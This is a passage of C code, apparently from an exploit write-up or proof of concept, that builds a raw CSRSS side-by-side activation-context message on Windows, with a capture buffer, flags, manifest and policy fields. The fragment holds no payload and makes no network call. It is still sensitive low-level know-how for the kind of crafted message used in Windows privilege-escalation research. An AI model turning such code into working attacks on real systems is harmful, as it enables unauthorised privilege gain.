 memset(_TotalMessage, 0, TOTAL_SIZE);
PVOID CaptureBuffer = CsrAllocateCaptureBuffer(4, 0x300);
_BASE_SXS_CREATE_ACTIVATION_CONTEXT_MSG MessageData;
memset(&MessageData, 0, sizeof(MessageData));
int dwFlags = ACTCTX_FLAG_PROCESSOR_ARCHITECTURE_VALID | ACTCTX_FLAG_SOURCE_IS_ASSEMBLYREF; //0x41
MessageData.Flags = dwFlags;
MessageData.ProcessorArchitecture = 9;
MessageData.FileTime = 0;
MessageData.ResourceName = 0;
MessageData.ActivationContextData = NULL;
MessageData.RunLevel.UiAccess = 0;
MessageData.Manifest.FileType = 1;
MessageData.Manifest.PathType = 1;
MessageData.Manifest.HandleType = BASE_MSG_HANDLETYPE_CLIENT_PROCESS;
MessageData.Policy.FileType = 1;
MessageData.Policy.PathType = 1;
MessageData.Policy.HandleType = BASE_MSG_HANDLETYPE_CLIENT_PROCESS;
memcpy((char*)_TotalMessage + 0x40, &MessageData, sizeof(MessageData));